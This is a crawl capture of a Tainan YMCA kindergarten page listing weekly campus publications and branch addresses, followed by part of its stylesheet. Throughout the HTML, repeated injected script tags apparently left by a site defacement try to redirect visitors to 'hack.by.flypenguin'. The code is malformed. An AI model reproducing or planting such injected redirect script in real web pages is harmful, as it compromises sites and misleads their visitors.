

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymca-tainan.org.tw/nursery/modelchild/information.php
body_size: 13427
content:
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script><script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script><script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script><script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script><!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>臺南市私立示範幼兒園</title>
<meta name="format-detection" content="telephone=no"/>
<link rel="stylesheet" href="css/jquery.fancybox.css">
<link rel="stylesheet" href="css/fl-sympletts.css">
<link rel="stylesheet" href="css/contact-form.css">
<link rel="stylesheet" href="css/camera.css">
<link rel="stylesheet" href="css/grid.css">
<link rel="stylesheet" href="css/style.css">
<link rel="stylesheet" href="css/bootstrap.css">
<script src="js/jquery.js"></script>
<script src="js/jquery-migrate-1.2.1.js"></script>

<!-- Bootstrap -->
<link href="http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
<!--for Font Awesome CDN version-->

<!--[if lt IE 9]>
  <html class="lt-ie9">
  <div style=' clear: both; text-align:center; position: relative;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/..">
      <img src="images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
  </div>
  <script src="js/html5shiv.js"></script>
  <![endif]-->

<script src='js/device.min.js'></script>


<!-- 橫幅元件開始-->
<!-- Base MasterSlider style sheet -->
<!-- Base MasterSlider style sheet -->
<link rel="stylesheet" href="masterslider/style/masterslider.css" />
<!-- Master Slider Skin -->
<link href="masterslider/skins/default/style.css" rel='stylesheet' type='text/css'>
<!-- MasterSlider Template Style -->
<link href='masterslider/style/ms-fullscreen.css' rel='stylesheet' type='text/css'>

<!-- jQuery -->
<script src="masterslider/jquery.easing.min.js"></script>
<!-- Master Slider -->
<script src="masterslider/masterslider.min.js"></script>
<!-- 橫幅元件結束-->



</head>
<body>
<div class="page" id="page-title" data-title="HOME"> 
  
  <!--========================================================
                            HEADER
  =========================================================-->
  
  <div class="brand2"> <a href="index.php">
            <h2 class="brand_name">臺南市私立示範幼兒園</h2>
            </a> </div>
  <div class="logoBgPhome">
            <p></p>
  </div>
  
  <header>
    <div class=""><!-- abs -->
      <div id="stuck_container" class="stuck_container">
        <div class="container-fluid">
          <div class="brand"> <a href="index.php">
            <h2 class="brand_name">臺南市私立示範幼兒園</h2>
            </a> </div>
            
            <!-- back-home -->   
             <div class="back-home"> 
              <a href="#"><img src="images/iconFb.png" alt="facebook"></a><a href="#"><img src="images/iconLine.png" alt="line"></a></div>
          <!-- back-home --> 
                                                                    
        <nav class="nav"><!-- nav -->                                   
            <ul class="sf-menu" data-type="navbar">
             <li><a href="news.php">最新消息</a> </li>
              <li><a href="about.php">學校簡介</a></li>
              <li><a href="class.php">我們的課程</a> </li>
              <li><a href="albums.php">活動相簿</a></li>
              <li><a href="information.php">校園刊物</a></li>
              <li><a href="socialworkers.php">社工園地</a></li>
              <li><a href="link.php">友善連結</a> </li>
              
              <li><a href="../index.php">入口頁</a></li>
              <li class="fbBtn"><a href="#">Facebook</a></li>
              <li class="fbBtn"><a href="#">Line</a></li>
            </ul>
          </nav><!-- end nav -->
          
        </div>
        <!-- end container --> 
      </div>
      <!-- end stuck_container --> 
    </div>
    <!-- end abs --> 
    
  </header>

<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>  <!--========================================================
                            CONTENT
  =========================================================-->
  <main>

 <section class="well4">  
 <div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav>
				<ol class="breadcrumb">
					<li class="breadcrumb-item">
						<a href="index.php">首頁</a>
					</li>
					<li class="breadcrumb-item">
						<a href="#">校園刊物</a>
					</li>
                    <li class="breadcrumb-item active">
					  全部分類					</li>
				</ol>
			</nav>
		</div>
	</div>
</div>
</section>

 
 <section class="well3">
     <div class="container">
        <div class="row">
        
        <div class="col-md-3">
        
        <form class="form-inline selectBtn">
            <div class="form-group">
               <select class="form-control" onChange="location.href=this.options[this.selectedIndex].value">
                 <option value="information.php?arg=1HH%2BiGRmo6WrNeU4u0WTfoEk">校園訊息</option>
                 <option value="information.php?arg=hSf922RurvqrNeU4u0WTfoEn">班級刊物</option>
              </select>
           </div>
         </form> 
        
            <div class="list1">
             <ul>
               <li><a href="information.php?arg=1HH%2BiGRmo6WrNeU4u0WTfoEk">校園訊息</a></li>
               <li><a href="information.php?arg=hSf922RurvqrNeU4u0WTfoEn">班級刊物</a></li>
            </ul>
             </div>  <!-- end pageList -->   

<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>          </div><!-- end col-md-3 -->   
        
          <div class="col-md-9"> 
            <h1>校園刊物<span class="text2"> / 全部分類</span></h1>
              
             <div class="newsList">
          <ul>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>                    <li><a href="information_detail.php?arg=0Cf%2BiDVvpKyhPbl%2B%2BQ">110學年度第1學期第3週</a></li>
                    <li><a href="information_detail.php?arg=13Wvi2I9oPqhPbl%2B%2BA">110學年度第1學期第2週</a></li>
                    <li><a href="information_detail.php?arg=0SL52GBn8aqhPbl%2F8A">110學年度第1學期第1週</a></li>
                    <li><a href="information_detail.php?arg=jHL4jzc4pKihPbl%2F8Q">110學年度第1學期預備週-2</a></li>
                    <li><a href="information_detail.php?arg=gXTy3DFnpKWhPbl%2F%2Fw">110學年度第1學期預備週-1</a></li>
                    <li><a href="information_detail.php?arg=1HHz0GU8rquhPbl%2F%2Fg">109學年度第2學期第15週</a></li>
                    <li><a href="information_detail.php?arg=giX40DVop6ShPbl%2F%2FQ">109學年度第2學期第14週</a></li>
                    <li><a href="information_detail.php?arg=0yL%2Fizdp8vmhPbl%2F%2FA">109學年度第2學期第13週</a></li>
                    <li><a href="information_detail.php?arg=0Sb72DFqoKyhPbl%2F%2Bw">109學年度第2學期第12週</a></li>
                    <li><a href="information_detail.php?arg=gi792mJpo6ihPbl%2F%2Bg">109學年度第2學期第11週</a></li>
                  </ul>
              </div><!-- end newsList --> 
               

               <!--分頁--> 
                  <nav>
                   <ul class="pager">
                    <li><a href="information.php?arg=1yT92T478aq8NvQqr3%2FHKpp2Rslj2aJIE%2BU">上一頁</a></li>
	   <li>&nbsp;&nbsp;1&nbsp;&nbsp;</li>             		<li><a href="information.php?arg=giGrimBnoa68NvQqr3%2FHKJp2Rslj2aJIE%2BU">2</a></li>
                     		<li><a href="information.php?arg=gXPz3WQ6p6i8NvQqr3%2FHKZp2Rslj2aJIE%2BU">3</a></li>
                     		<li><a href="information.php?arg=gHGs0TE9pq28NvQqr3%2FHLpp2Rslj2aJIE%2BU">4</a></li>
                     		<li><a href="information.php?arg=hS%2Bs3T5m9aW8NvQqr3%2FHL5p2Rslj2aJIE%2BU">5</a></li>
                     		<li><a href="information.php?arg=1yP%2F3mc48am8NvQqr3%2FHLJp2Rslj2aJIE%2BU">6</a></li>
                            <li><a href="information.php?arg=giGrimBnoa68NvQqr3%2FHKJp2Rslj2aJIE%2BU">下一頁</a></li>
                  </ul>
                 </nav>
                     <!--end 分頁-->
            
           
        </div><!-- end col-md-9 -->  
        
               
     </div> <!-- end row --> 

  </div>      
</section>
    
 

 
    
  </main>
  
  <!--========================================================
                            FOOTER
  =========================================================-->
 <footer>
    <div class="container">
      <div class="row"><!-- row -->
          <div class="col-md-4">
            <div class="box3">
               <div class="kindergarten1">
                   <a href="../xiejin/index.php">協進幼兒園</a>
                </div>
                 <div class="add">
                    台南市中西區民生路二段200號<br>
                    電話：06-226-7756
                  </div>
            </div><!-- end box3 --> 
          </div><!-- end col-md-4 -->
          <div class="col-md-4">
            <div class="box3">
               <div class="kindergarten2">
                   <a href="../gongyuan/index.php">公園幼兒園</a>
                </div>
                 <div class="add">
                    台南市北區公園路591-31號<br>
                    電話：06-282-4000
                  </div>
            </div><!-- end box3 --> 
          </div><!-- end col-md-4 -->
          <div class="col-md-4">
            <div class="box3">
               <div class="kindergarten3">
                   <a href="../chungrong/index.php">長榮幼兒園 </a>
                </div>
                 <div class="add">
                    台南市東區林森路二段79號<br>
                    電話：06-208-2517
                  </div>
            </div><!-- end box3 --> 
          </div><!-- end col-md-4 -->
          <div class="col-md-4">
            <div class="box3">
               <div class="kindergarten4">
                   <a href="../modelchild/index.php">示範幼兒園 </a>
                </div>
                 <div class="add">
                    台南市安平區府前路二段311號<br>
                   電話：06-299-9391
                  </div>
            </div><!-- end box3 --> 
          </div><!-- end col-md-4 -->
          <div class="col-md-4">
            <div class="box3">
               <div class="kindergarten5">
                   <a href="../modelbaby/index.php">示範托嬰中心 </a>
                </div>
                 <div class="add">
                    台南市安平區府前路二段311號<br>
                    電話：06-299-9391
                  </div>
            </div><!-- end box3 --> 
          </div><!-- end col-md-4 -->
      </div><!-- end row -->

      <div class="copyright">
        <p><a href="http://www.ymca-tainan.org.tw/ymca/xie_news_list.php" target="_blank">協進會館</a>．<a href="http://www.ymca-tainan.org.tw/ymca/park_news_list.php" target="_blank">公園會館</a>．<a href="http://www.ymca-tainan.org.tw/ymca/cjshs_news_list.php" target="_blank">長榮兒少中心</a>．<a href="http://www.ymca-tainan.org.tw/old/" target="_blank">老人照顧服務中心</a>．<a href="http://www.ymca-tainan.org.tw/tcc/" target="_blank">兒童福利服務中心</a>．<a href="http://www.ymca-tainan.org.tw/nursery/index.php" target="_blank">YMCA幼兒園</a>．<a href="http://www.ymca-tainan.org.tw/wine/" target="_blank">YMCA調酒職訓中心</a><br>
        版權所有©<a href="http://www.ymca-tainan.org.tw/ymca/index.php">台南市基督教青年會-YMCA幼兒園</a> 　<a href="http://www.etan.com.tw/etan2010/" target="_blank">Web designed by 易透網</a></p>
      </div>
    </div>
  </footer>

<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>  
</div>
<!--page--> 

<script src="js/script.js"></script>


<!-- 橫幅元件開始--> 
<script type="text/javascript">		
	
		var slider = new MasterSlider();

		slider.control('arrows' ,{insertTo:'#masterslider'});	
		slider.control('bullets');	

		slider.setup('masterslider' , {
			width:2000,
			height:500,
			space:0,
			view:'fade',
			layout:'fillwidth',
			fullscreenMargin:0,
			loop:true,
			autoplay:true,
			dir:'v',
			speed:20
		});
		
	</script> 
<!-- 橫幅元件結束--> 



        
</body>
</html>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>
<script>window.location.href("hack.by.flypenguin")</script>

--- FILE ---
content_type: text/css
request_url: https://www.ymca-tainan.org.tw/nursery/modelchild/css/style.css
body_size: 30798
content:
@charset "UTF-8";
@import url(animate.css);
@import url(//fonts.googleapis.com/css?family=Ubuntu:300);
@import url(//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css);
@import URL（http://fonts.googleapis.com/earlyaccess/ cwtexhei.css);
@import url(http://fonts.googleapis.com/earlyaccess/cwtexyen.css);
@import 'https://fonts.googleapis.com/css?family=Poiret+One';
/*========================================================
                      Main Styles
=========================================================*/
body {
	background: #ffffff;
	color: #6C6C6C;
	-webkit-text-size-adjust: none;
	text-align: center;
	font-family: Arial, "微軟正黑體", Helvetica, sans-serif;
	font-size: 16px;
	line-height: 26px;
}

img {
  max-width: 100%;
  height: auto; }
.img1 {
	border: 8px solid #FFF;
	margin-bottom: 10px;
	text-align: center;
}

h1, h2, h3, h4, h5, .addr, .link1 {
 font-family: Arial, "微軟正黑體", Helvetica, sans-serif;
  font-weight: bold;
  color: #302e33; }

h1 {
	font-size: 26px;
	line-height:40px;
	margin-bottom: 15px;
	color: #f58cd7;
}

h2 {
	font-size: 20px;
	color: #383838;
}

h3 {
	font-size: 20px;
	line-height: 35px;
	text-transform: uppercase;
	color: #323232;
	margin-bottom: 5px;
	margin-top: 5px;
}



h4 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 10px;
	color: #0d0d0d;
}

h5 {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	font-weight: normal;
	margin-bottom: 15px;
	padding-bottom: 6px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}

h6 {
	font-size: 18px;
	line-height: 25px;
	color: #333;
	font-weight: normal;
	margin-bottom: 5px;
}

	  
h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	color: #FFF;
}

p a:hover, .marked-list a:hover, .list a:hover {
  text-decoration: underline; }
p .fa, .marked-list .fa, .list .fa {
  text-decoration: none; }

time {
  display: block; }

a {
  font: inherit;
  color: inherit;
  text-decoration: none;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s; }
  a:focus {
    outline: none; }
  a:active {
    background-color: transparent; }

a[href^="tel:"],
a[href^="callto:"] {
  color: inherit;
  text-decoration: none; }

strong {
  font-weight: 700; }

.fa {
  line-height: inherit; }

[class*='fa-']:before {
  font-weight: 400;
  font-family: "FontAwesome"; }

.page {
	overflow: hidden;
	min-height: 500px;
	
}


  .lt-ie9 .page {
    min-width: 1200px; }

/*=======================================================
                       Main Layout
=========================================================*/
* + .btn {
	margin-top: 10px;
}

* + .btn2 {
  margin-top: 10px; }

h3 + h6 {
  margin-bottom: 95px; }

/*=======================================================
                        Components
=========================================================*/
/*==================     Brand     ======================*/
.logoBgPhome {
	
	display: none;
}

@media (max-width: 1199px) {
.logoBgPhome {
	position: fixed;
	z-index:  99999991;
	left: 0px;
	top: 40px;
	background-image: url(../images/logoBgPhome.png);
	background-repeat: no-repeat;
	background-position: center top;
	height: 65px;
	width: 100%;
	display: block;
}
}
@media (max-width: 769px) {
    .logoBgPhome {
		background-image: url(../images/logoBgPhome2.png);
	background-repeat: no-repeat;
	background-position: center top;
	top: 35px;
		height: 40px;
	width: 100%;
} 
  }
  .brand2 {
	display: none;
  }
  @media (max-width: 1199px) {
.brand2 {
	display: inline-block;
	position: fixed;
	z-index:  99999999;
	left: 10px;
	top: 10px;
}
  }
.brand {
  display: inline-block;
  
   }
  .brand_name {
	overflow: hidden;
	text-align: left;
	text-transform: uppercase;
	font-size: 28px;
	line-height: 50px;
	font-weight: 700;
	color: #FFF;
	background-image: url(../images/logo.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 60px;
	padding-left: 0px;
	margin-left: 20px;
	
}

@media (max-width: 769px) {
.brand_name {
	font-size: 22px;
	background-image: url(../images/logo2.png);
	background-repeat: no-repeat;
	background-position: left center;
	line-height: 44px;
	height: 44px;
	padding-left: 0px;
	margin-left: 0px;}
}
@media (max-width: 479px) {
.brandText {
	display:none;
}
}
.city {
	font-size: 15px;
	text-transform: none;
}



/*==================  Backgrounds  ======================*/
.bg-primary {
  background: #ea4661; }

/*==================     Icons     ======================*/
/*==================    Buttons    ======================*/
.btn, .btn2, .btn3 {
	display: inline-block;
	/*border-radius: 5px;*/
	color: #799c00;
	text-transform: uppercase;
	font-size: 16px;
	line-height: 22px;
	background-color: #FFF;
	padding-top: 5px;
	padding-right: 12px;
	padding-bottom: 5px;
	padding-left: 12px;
}
  .btn:hover, .btn2:hover, .btn3:hover {
	color: #FFF;
	background-color: #999;
	text-decoration: none;
}
  .btn:active, .btn2:active, .btn3:active {
	color: #FFF;
	background-color: #999;
}

.btn2 {
	color: #FFF;
	background-color: #f58cd7;
	margin-top: 10px;
	margin-bottom: 20px;
}

.gallerybtn a {
	color: #FFF;
	font-size: 22px;
	border: 1px solid #FFF;
	font-weight: 600;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.gallerybtn a:hover{
	color: #3f3f3f;
	background-color: #FFF;
}
.gallerybtn2 a {
	color: #FFF;
	font-size: 22px;
	font-weight: 600;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.gallerybtn2 a:hover{
	color: #efa1d9;
}
 
/*==================   Box   ======================*/
.box:before, .box:after {
  display: table;
  content: "";
  line-height: 0; }
.box:after {
  clear: both; }
.box1 {
	background-color: #fffde9;
	border: 1px solid #00479d;
	padding-top: 60px;
	padding-right: 40px;
	padding-bottom: 40px;
	padding-left: 40px;
}
@media (max-width: 479px) {
	.box1 {
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
}

.box3 {
  margin-bottom: 15px;
}
.box3:before,
.box3:after {
  content: " ";
  display: table;
}
.box3:after {
  clear: both;
}
.box3_aside {
  float: left;
  margin-right: 30px;
}
@media (max-width: 479px) {
  .box3_aside {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.box3_aside a {
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background: #b9da37;
  color: #fff;
  font-size: 32px;
  font-weight: 700;
  line-height: 90px;
  text-align: center;
}
.box3_aside a.fa {
  font-size: 40px;
  font-weight: normal;
}
.box3_aside a:before {
  display: inline-block;
}
.box3_aside a:hover {
  background: #e2e0e0;
  color: #333333;
}
.box3_cnt__no-flow {
  overflow: hidden;
}


.fl-sympletts {
  display: inline-block;
  font-size: 220px;
  line-height: 220px;
  color: #302e33; }
  .fl-sympletts.sm {
    font-size: 150px;
    line-height: 150px; }


/*==================      indexBtn    ======================*/
.indexBtn {
	position: absolute;
	top: 200px;
	
}
.indexBtnImg {
	padding-left: 13%;
}

@media (max-width: 779px) {
    .indexBtn {
	display:none
	
	
	} 
}

/*==================      Gallery     ======================*/
.gallery:before, .gallery:after {
  display: table;
  content: "";
  line-height: 0; }
.gallery:after {
  clear: both; }
.gallery_item {
  width: 33.333333%;
  float: left;
  position: relative;
  background: no-repeat url(../images/cover.jpg) 0 0;
  background-size: cover;
  color: #fff; }
  @media (max-width: 979px) and (min-width: 480px) {
    .gallery_item {
      width: 50%; } }
  @media (max-width: 479px) {
    .gallery_item {
      width: 100%; } }
  .gallery_item img {
    width: 100%;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s; }
  .gallery_item h4 {
    color: #fff; }
  .gallery_item a:hover img {
    opacity: 0; }
    .lt-ie9 .gallery_item a:hover img {
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
      filter: alpha(opacity=0); }
.gallery_cover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  width: 100%;
  height: 100%; }
  .gallery_cover_inner {
    display: table;
    width: 90%;
    height: 100%;
    margin: 0 5%; }
    .gallery_cover_inner .mid {
	display: table-cell;
	vertical-align: bottom;
	text-align: center;
	padding-bottom: 10px;
}
 .gallery_cover_inner .mid2 {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

/*==================      Lists     ======================*/
.social-list li {
	display: inline-block;
	margin-top: -10px;
}
  .social-list li a {
	display: block;
	width: 50px;
	height: 38px;
	border-radius: 50%;
	color: #fff;
	text-align: center;
	font-size: 23px;
	line-height: 50px;
	background-color: #73a400;
	padding-top: 12px;
}
    .social-list li a:hover {
      background: #302e33; }
    .social-list li a:active {
      background: #171618; }

.marked-list {
  text-align: left; }
  .marked-list li {
    position: relative;
    padding-left: 43px; }
    .marked-list li:before {
      content: '';
      display: block;
      width: 12px;
      height: 12px;
      background: #ea4661;
      border-radius: 2px;
      position: absolute;
      top: 7px;
      left: 0; }
    .marked-list li + li {
      margin-top: 10px; }

/*==================      Blockquote     ======================*/
.quote {
  text-align: left; }
  .quote_text {
    position: relative;
    padding-left: 65px; }
    .quote_text:before {
	content: '\f10d';
	position: absolute;
	top: 0;
	left: 0;
	color: #FFF;
	font-size: 48px;
	line-height: 48px;
	font-family: FontAwesome;
}

/*========================   Menu   ==========================*/

.amenu {
	display: none;
	
}
.sf-menu {
	display: inline-block;
	margin-top:13px;
}
  .sf-menu:before, .sf-menu:after {
    display: table;
    content: "";
    line-height: 0; }
  .sf-menu:after {
    clear: both; }
  .sf-menu > li {
    position: relative;
    float: left; }
    .sf-menu > li + li {
	margin-left: 20px;
}
  .sf-menu a {
	  
	display: block;
	font-size: 16px;
	line-height: 30px;
}

.sf-menu > li > a {
	color: #FFF;
	font-weight: 700;
	text-transform: uppercase;
}
.sf-menu > li.sfHover > a, .sf-menu > li > a:hover {
	color: #ffe2f7;
}
.sf-menu > li.active > a {
	color: #000000;
}

.sf-menu ul {
	display: none;
	position: absolute;
	top: 100%;
	width: 160px;
	padding: 0px;
	z-index: 2;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #FFF;
	margin-top: 10px;
}

.sf-menu ul {
  text-align: left; }
  .sf-menu ul > li > a {
	color: #999;
	line-height: 24px;
	font-size: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F5F5F5;
	padding-right: 15px;
	padding-left: 15px;
	padding-top: 4px;
	padding-bottom: 4px;
}
  .sf-menu ul > li.sfHover > a, .sf-menu ul > li > a:hover {
	color: #333;
}

.sf-menu ul ul {
  position: static;
  top: 100%;
  width: auto;
  margin-top: 0;
  margin-left: 20px;
  padding: 0;
  z-index: 4; }

.sf-menu ul ul > li > a {
	color: #FFF;
}
.sf-menu ul ul > li.sfHover > a, .sf-menu ul ul > li > a:hover {
	color: #7eb6f4;
}

.sf-menu > li > .sf-with-ul {
  position: relative; }
  .sf-menu > li > .sf-with-ul:before {
    position: absolute;
    left: 50%;
    top: 62%;
    margin-left: -6px;
    content: "";
    font: 400 12px/12px "FontAwesome"; }

@media (max-width: 1199px) {
  .sf-menu {
    display: none; } }
/*==================   RD Mobile Menu    =====================*/
.rd-mobilemenu {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 9999999;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
  .rd-mobilemenu.active {
    right: 0; }

.rd-mobilemenu_ul {
  position: fixed;
  top: -28px;
  left: -5px;
  bottom: -48px;
  width: 240px;
  padding: 100px 0 76px;
  color: #666;
  background: #FFF;
  font-size: 14px;
  line-height: 20px;
  overflow: auto;
  -webkit-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-transform: translateX(-240px);
  -ms-transform: translateX(-240px);
  -o-transform: translateX(-240px);
  -webkit-transform: translateX(-240px);
  transform: translateX(-240px);
  -moz-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -webkit-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1); }
  .rd-mobilemenu.active .rd-mobilemenu_ul {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  .rd-mobilemenu_ul a {
	display: block;
	padding-top: 10px;
	padding-right: 25px;
	padding-bottom: 10px;
	padding-left: 25px;
}
    .rd-mobilemenu_ul a.active {
      background: #f5f5f5;
      color: #2d2d2d; }
    .rd-mobilemenu_ul a:hover {
	color: #161616;
	background-color: #ECECEC;
}
    .rd-mobilemenu_ul a .rd-submenu-toggle {
      position: absolute;
      top: 50%;
      right: 11px;
      margin-top: -17.5px;
      width: 32px;
      height: 32px;
      font: 400 10px "FontAwesome";
      line-height: 32px;
      text-align: center;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      -moz-transition: 0.5s all ease;
      -o-transition: 0.5s all ease;
      -webkit-transition: 0.5s all ease;
      transition: 0.5s all ease;
      z-index: 1;
      background: rgba(0, 0, 0, 0.1); }
      .rd-mobilemenu_ul a .rd-submenu-toggle:after {
        content: '\f078'; }
      .rd-mobilemenu_ul a .rd-submenu-toggle:hover {
        background: #FFF;
        color: #666; }
    .rd-mobilemenu_ul a.rd-with-ul {
      position: relative; }
      .rd-mobilemenu_ul a.rd-with-ul.active .rd-submenu-toggle {
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }
  .rd-mobilemenu_ul ul a {
    padding-left: 40px; }
  .rd-mobilemenu_ul ul ul a {
    padding-left: 60px; }
  .rd-mobilemenu_ul:after {
    content: '';
    display: block;
    height: 20px; }

.rd-mobilepanel {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 48px;
	color: #FFF;
	/*-webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);*/
	z-index: 99999991;
	background-color: #efa1d9;
}

.rd-mobilepanel_title {
	position: fixed;
	top: 0px;
	left: 56px;
	right: 20px;
	color: #FFF;
	font-size: 25px;
	line-height: 48px;
	text-overflow: ellipsis;
	letter-spacing: 0;
	text-align: right;
	white-space: nowrap;
	margin-top: -3px;
}

.rd-mobilepanel_toggle {
  position: fixed;
  top: 8px;
  right: 8px;
  width: 48px;
  height: 48px; }
  .rd-mobilepanel_toggle span {
    position: relative;
    display: block;
    margin: auto;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before {
      content: "";
      position: absolute;
      left: 0;
      top: -8px;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .rd-mobilepanel_toggle span:after {
      top: 8px; }
    .rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span {
	width: 24px;
	height: 4px;
	background-color: #FFF;
	backface-visibility: hidden;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
  .rd-mobilepanel_toggle span {
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
    .rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span:after {
      -moz-transform-origin: 1.71429px center;
      -ms-transform-origin: 1.71429px center;
      -o-transform-origin: 1.71429px center;
      -webkit-transform-origin: 1.71429px center;
      transform-origin: 1.71429px center;
      -moz-transform-origin: 1.71429px center;
      -ms-transform-origin: 1.71429px center;
      -o-transform-origin: 1.71429px center;
      -webkit-transform-origin: 1.71429px center;
      transform-origin: 1.71429px center; }
  .rd-mobilepanel_toggle.active span {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); }
    .rd-mobilepanel_toggle.active span:before, .rd-mobilepanel_toggle.active span:after {
      top: 0;
      width: 15px; }
    .rd-mobilepanel_toggle.active span:before {
      -webkit-transform: rotate3d(0, 0, 1, -40deg);
      transform: rotate3d(0, 0, 1, -40deg); }
    .rd-mobilepanel_toggle.active span:after {
      -webkit-transform: rotate3d(0, 0, 1, 40deg);
      transform: rotate3d(0, 0, 1, 40deg);
	   }

@media (max-width: 1199px) {
 body {
    padding-top: 0px; 
	
	}

  .rd-mobilemenu, .rd-mobilepanel {
    display: block;
	
	 } }
@media (max-width: 359px) {
  .rd-mobilepanel_title {
    font-size: 20px; } }
/*==================  Stuck menu  ======================*/

.stuck_container {
	height: 120px;
	padding-top: 10px;
	margin: 0px;
	background-repeat: no-repeat;
	background-position: center -40px;
	width: 100%;
	background-image: url(../images/logoBg.png);
	position: relative;
	z-index: 1;
   }
   
.isStuck {
	background-image: url(../images/logoBg.png);
	z-index: 999;
	padding-top: 10px;
	
	height: 160px;
	/*border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E3E3E3;*/
}

@media only screen and (max-width: 1199px) {
	
	.stuck_container {
	height: 80px;
	padding-top: 10px;
	background-repeat: no-repeat;
	background-position: center top;
	width: 100%;
	background-image: url(../images/logoBg2.png);
	
   }
	
  .isStuck {
    display: none !important; }
	
	 }

@media only screen and (max-width: 479px) {
	.stuck_container {
	background-repeat: no-repeat;
	background-position: center top;
	background-image: url(../images/logoBg3.png);
	
   }
}


/*==================     ToTop     ======================*/
.toTop {
	width: 40px;
	height: 40px;
	font-size: 24px;
	line-height: 40px;
	color: #fff;
	background: #302e33;
	border-radius: 50%;
	position: fixed;
	right: 66px;
	bottom: 180px;
	display: none;
	overflow: hidden;
	text-align: center;
	text-decoration: none;
	z-index: 20;
	padding-top: 10px;
}
  .toTop:hover {
	color: #fff;
	text-decoration: none;
	background-color: #949494;
}

@media only screen and (max-width: 479px) {
  .toTop {
    display: none !important; } }
	
/*==================   Parallax    ======================*/
.parallax {
  background-position: center 0;
  background-repeat: no-repeat;
}
.mobile .parallax,
.tablet .parallax {
